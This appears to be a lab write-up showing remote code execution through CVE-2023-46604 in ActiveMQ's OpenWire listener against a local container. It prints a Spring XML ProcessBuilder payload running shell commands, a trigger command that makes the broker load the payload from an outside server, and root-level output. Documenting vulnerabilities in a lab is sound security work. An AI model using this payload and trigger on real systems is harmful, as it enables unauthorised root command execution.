 cve-2023-46604 / openwire
activemq remote code execution
i sent a crafted openwire packet to the broker listener. it made activemq load an xml payload
from the payload server and run commands from it. the small payload below runs id and
whoami, then writes both results to /tmp/scl-whoami.txt.
the command payload
poc_id_whoami.xml source excerpt
5 <bean id="sclProof" class="java.lang.ProcessBuilder" init-method="start">
6 <constructor-arg>
7 <list>
8 <value>/bin/sh</value>
9 <value>-c</value>
10 <value>id &gt; /tmp/scl-whoami.txt; whoami &gt;&gt; /tmp/scl-whoami.txt</value>
11 </list>
12 </constructor-arg>
13 </bean>
the result
i removed the previous proof file, sent the trigger to 127.0.0.1:16116, then read the file from
the broker container.
docker exec scl-lab-case-target-1 rm -f /tmp/scl-whoami.txt
# Send the exploit from Ubuntu
python3 cases/CVE-2023-46604/scripts/openwire_probe.py \
127.0.0.1 16116 \
http://payload-server/poc.xml
sleep 2
# Read the output created by the exploit
docker exec scl-lab-case-target-1 cat /tmp/scl-whoami.txt
uid=0(root) gid=0(root) groups=0(root)
root
the supplied capture shows uid 0 and root inside the broker container. docker exec is used to
read the proof file; the exploit enters through openwire. this demonstrates command
execution in the container, not access to the docker host.